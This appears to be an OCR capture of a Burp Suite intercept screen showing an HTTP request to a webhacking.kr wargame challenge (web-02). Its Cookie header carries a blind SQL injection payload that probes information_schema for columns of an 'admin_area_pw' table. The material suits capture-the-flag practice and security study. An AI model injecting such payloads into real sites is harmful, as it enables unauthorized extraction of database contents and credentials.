 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select ascii(substring(column_name, 1, 1)) from information_schema.columns where table_name="admin_area_pw");
PHPSESSID=ung11ofkq0jja5cpq798q215vo